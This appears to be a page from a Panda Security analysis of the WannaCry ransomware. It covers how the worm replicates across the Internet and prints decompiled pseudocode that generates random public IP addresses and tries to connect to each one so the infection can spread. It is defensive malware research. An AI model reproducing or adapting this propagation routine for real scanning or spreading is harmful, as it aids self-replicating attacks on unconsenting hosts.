panda
Confidential Information
1.3.2.Replication across the Internet
The function used to replicate WannaCry across the Internet generates random IP address ranges:
void __cdecl __noreturn thrread_ExplotacionGlobal(signed int a1) { // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND] v1 = GetTickCount; v17 = 1; v18 = 1; v2 = GetTickCount(); time(&Time); v3 = (char *)GetCurrentThread(); v4 = (DWORD)&v3[GetCurrentThreadId()]; v5 = GetTickCount(); srand(v4 + Time + v5); v6 = v20; while ( 1 ) { do { if ( v1() - v2 > 0x249F00 ) v17 = 1; if ( v1() - v2 > 0x124F80 ) v18 = 1; if ( !v17 ) break; if ( a1 >= 32 ) break; v8 = GetRandomNumber(v7); v7 = (void *)255; v6 = v8 % 0xFF; } while ( v8 % 0xFF == 127 || v6 >= 224 ); if ( v18 && a1 < 32 ) { v9 = GetRandomNumber(v7); v7 = (void *)255; v19 = v9 % 0xFF; } v10 = GetRandomNumber(v7) % 0xFFu; v11 = GetRandomNumber((void *)0xFF); sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF); v12 = inet_addr(&Dest); if ( connect_socket(v12) > 0 ) break; LABEL_23: Sleep(0x64u); }
pandasecurity.com 9